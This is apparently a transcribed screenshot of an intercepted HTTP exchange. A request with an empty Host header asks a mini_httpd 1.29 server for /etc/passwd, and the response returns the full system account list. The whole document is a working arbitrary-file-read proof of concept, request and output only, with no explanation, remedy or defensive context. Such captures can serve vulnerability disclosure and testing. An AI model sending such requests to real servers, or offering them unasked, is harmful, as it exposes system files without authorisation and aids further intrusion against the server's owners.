 Request
Raw Headers Hex
1 GET /etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 If-Modified-Since: Tue, 05 Sep 2017 21:10:30 GMT
9 If-None-Match: W/"187-1504645830000"
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 Ok
2 Server: mini_httpd/1.29 23May2018
3 Date: Sat, 30 May 2020 08:03:41 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1197
6 Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
31